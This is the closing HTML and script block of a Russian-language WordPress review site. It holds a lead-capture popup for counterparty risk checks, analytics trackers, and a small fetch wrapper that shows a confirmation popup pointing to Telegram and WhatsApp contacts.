<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"11928","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"1dadbad620"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-22 07:04:49 by W3 Total Cache
-->